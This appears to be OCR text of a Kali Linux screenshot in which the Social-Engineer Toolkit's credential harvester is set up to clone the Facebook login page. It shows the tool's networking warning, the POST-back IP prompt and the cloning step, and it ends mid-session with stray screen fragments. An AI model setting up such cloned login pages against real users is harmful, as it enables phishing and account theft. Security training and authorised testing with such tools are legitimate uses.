 1 2 3 4 20:19
root@Kali: ~
File Actions Edit View Help
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
15.72]:ifconfig
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
Tra
File Sys
Ho